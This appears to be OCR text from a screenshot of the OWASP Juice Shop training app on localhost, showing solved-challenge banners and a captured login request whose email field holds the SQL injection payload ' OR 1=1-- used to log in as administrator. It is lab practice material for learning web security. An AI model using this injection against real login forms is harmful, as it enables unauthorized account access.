 OWASP Juice Shop
Not Secure http://localhost:3000/#/login
JS OWASP Juice Shop
Account EN
You successfully solved a challenge: Error Handling (Provoke an error that is neither very gracefully nor consistently
handled.)
X
You successfully solved a challenge: Login Admin (Log in with the administrator's user account.)
X
Manual Request Editor
Request Response
Method Header: Text Body: Text
Send
POST http://localhost:3000/rest/user/login HTTP/1.1
host: localhost:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/json
content-length: 41
Origin: http://localhost:3000
Connection: keep-alive
Referer: http://localhost:3000/
Cookie: language=en; welcomebanner_status=dismiss
Priority: u=0
{"email":"' OR 1=1--","password":"test1"}
re you
Find: No matches Time: 288 ms Body Length: 799 Total Length: 1,185 bytes
Not yet a customer?
Me want it!